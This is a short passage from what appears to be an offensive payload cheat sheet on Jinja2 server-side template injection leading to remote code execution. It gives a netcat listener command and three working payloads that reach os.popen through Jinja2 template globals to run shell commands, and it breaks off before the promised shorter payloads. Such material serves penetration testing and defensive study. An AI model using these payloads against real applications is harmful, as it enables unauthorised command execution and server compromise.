 Jinja2 - Remote Code Execution
Listen for connection
nc -lnvp 8000
Exploit the SSTI by calling os.popen().read()
These payloads are context-free, and do not require anything, except being in a jinja2 Template object:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}
We can use these shorter payloads (this is the shorter payloads known yet):